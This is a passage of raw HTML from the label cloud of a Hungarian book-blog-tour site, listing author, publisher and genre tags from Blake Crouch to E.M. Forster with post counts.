<a dir='ltr' href='http://www.blogturneklub.com/search/label/Blake%20Crouch'>Blake Crouch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogreg%C3%A9ny'>blogregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/blogturn%C3%A9klub'>blogturnéklub</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B3daiso%C3%B3sjudit'>bódaisoósjudit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bodor%20Attila'>Bodor Attila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bojti%20Anna'>Bojti Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boldizs%C3%A1r%20Ildik%C3%B3'>Boldizsár Ildikó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bonnie%20Garmus'>Bonnie Garmus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Borb%C3%ADr%C3%B3%20Borb%C3%A1la'>Borbíró Borbála</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Boromisza%20Istv%C3%A1n'>Boromisza István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bosny%C3%A1k%20Vikt%C3%B3ria'>Bosnyák Viktória</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/boszork%C3%A1ny'>boszorkány</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6d%C5%91cs%20Tibor'>Bödőcs Tibor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/b%C3%B6ng%C3%A9sz%C5%91'>böngésző</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C3%B6sz%C3%B6rm%C3%A9nyi%20Gyula'>Böszörményi Gyula</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bram%20Stoker'>Bram Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Clegg'>Brian Clegg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brian%20Staveley'>Brian Staveley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20diary'>Briar diary</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20napl%C3%B3k'>Briar naplók</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Briar%20U'>Briar U</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bridget%20Collins'>Bridget Collins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigid%20Kemmerer'>Brigid Kemmerer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Riebe'>Brigitte Riebe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Weninger'>Brigitte Weninger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brittainy%20C.%20Cherry'>Brittainy C. Cherry</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Br%C3%B3dy%20J%C3%A1nos'>Bródy János</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bront%C3%AB%20n%C5%91v%C3%A9rek'>Brontë nővérek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryan%20Lee%20O%27Malley'>Bryan Lee O&#39;Malley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryn%20Greenwood'>Bryn Greenwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20halloween'>btk halloween</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20kar%C3%A1csony'>btk karácsony</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest'>Budapest</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest%20Pride'>Budapest Pride</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/buddhizmus'>buddhizmus</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C5%B1n%C3%B6s%C3%B6k'>Bűnösök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20J.%20Redwine'>C. J. Redwine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20S.%20Pacat'>C. S. Pacat</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caleb%20Krisp'>Caleb Krisp</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camilla%20de%20la%20B%C3%A9doy%C3%A8re'>Camilla de la Bédoyère</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camryn%20Garrett'>Camryn Garrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cara%20Bastone'>Cara Bastone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carina%20Bartsch'>Carina Bartsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carmen%20Maria%20Machado'>Carmen Maria Machado</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carrie%20Fisher'>Carrie Fisher</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carsten%20Henn'>Carsten Henn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caryl%20Hart'>Caryl Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassandra%20Clare'>Cassandra Clare</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassie%20Beasley'>Cassie Beasley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20%26%20bones'>cat &amp; bones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20winters'>cat winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Anderson'>Catherine Anderson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Banner'>Catherine Banner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherynne%20M.%20Valente'>Catherynne M. Valente</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Cassidy'>Cathy Cassidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Rentzenbrink'>Cathy Rentzenbrink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecelia%20Ahern'>Cecelia Ahern</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecilia%20Ahern'>Cecilia Ahern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chain%20of%20Gold'>Chain of Gold</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chanda%20Hahn'>Chanda Hahn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/charley%20davidson'>charley davidson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20Mackesy'>Charlie Mackesy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20N.%20Holmberg'>Charlie N. Holmberg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20Bronte'>Charlotte Bronte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20von%20Feyerabend'>Charlotte von Feyerabend</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick%20lit'>chick lit</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick-lit'>chick-lit</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chloe%20Benjamin'>Chloe Benjamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chris%20carter'>chris carter</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Colfer'>Chris Colfer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Miles'>Chris Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christelle%20Dabos'>Christelle Dabos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christi%20Caldwell'>Christi Caldwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christina%20Lauren'>Christina Lauren</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clara%20Dupont-Monod'>Clara Dupont-Monod</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clare%20Pooley'>Clare Pooley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cli-fi'>cli-fi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cocowyo'>cocowyo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colleen%20Oakley'>Colleen Oakley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Collen%20Hoover'>Collen Hoover</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colm%20T%C3%B3ib%C3%ADn'>Colm Tóibín</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Corinne%20Giampaglia'>Corinne Giampaglia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/corvina%20kiad%C3%B3'>corvina kiadó</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cosy%20fantasy'>cosy fantasy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20christmas'>cozy christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20crime'>cozy crime</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20fantasy'>cozy fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Crescent%20City'>Crescent City</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cyril%20Gely'>Cyril Gely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csajok%20%C3%A9s%20csokik'>Csajok és csokik</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1d'>család</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1dreg%C3%A9ny'>családregény</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csapody%20Kinga'>Csapody Kinga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csillag%C3%A1szat'>csillagászat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csontsz%C3%BCret'>Csontszüret</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csudi'>Csudi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DAC'>DAC</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacia%20Maraini'>Dacia Maraini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacre%20Stoker'>Dacre Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daisy%20Wood'>Daisy Wood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dalsz%C3%B6veg'>dalszöveg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A1n'>dán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dangeliko'>Dangeliko</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%A1niel%20Andr%C3%A1s'>Dániel András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daniel%20Cole'>Daniel Cole</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Danny%20Wallace'>Danny Wallace</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dare%20River'>Dare River</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20fantasy'>dark fantasy</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20romance'>dark romance</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darkest%20minds'>darkest minds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daryl%20Gregory'>Daryl Gregory</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darynda%20jones'>darynda jones</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Attenborough'>David Attenborough</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Levithan'>David Levithan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Walliams'>David Walliams</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debbie%20Macomber'>Debbie Macomber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debora%20Geary'>Debora Geary</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debra%20Driza'>Debra Driza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Deirdre%20Riordan%20Hall'>Deirdre Riordan Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9l-koreai'>dél-koreai</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Demcs%C3%A1k%20Zsuzsa-Bali%20S%C3%A1ndor'>Demcsák Zsuzsa-Bali Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9monok'>démonok</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/denazen'>denazen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dennis%20Lehane'>Dennis Lehane</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/detekt%C3%ADvt%C3%B6rt%C3%A9net'>detektívtörténet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Devney%20Perry'>Devney Perry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Gabaldon'>Diana Gabaldon</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Urban'>Diana Urban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/di%C3%B3t%C3%B6r%C5%91cske'>diótörőcske</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dishonored'>Dishonored</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Disney'>Disney</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diszt%C3%B3pia'>Disztópia</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/diszt%C3%B3pikus'>disztópikus</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DIY'>DIY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%B3ka%20P%C3%A9ter'>Dóka Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dokumentumreg%C3%A9ny'>dokumentumregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Don%20DeLillo'>Don DeLillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Donna%20MacMeans'>Donna MacMeans</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dorosz%20D%C3%A1vid'>Dorosz Dávid</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Draconis%20Memoria'>Draconis Memoria</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Drakula'>Drakula</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dr%C3%A1ma'>dráma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/drog'>drog</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/e-k%C3%B6nyv'>e-könyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.%20L.%20James'>E. L. James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.M.%20Forster'>E.M. Forster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
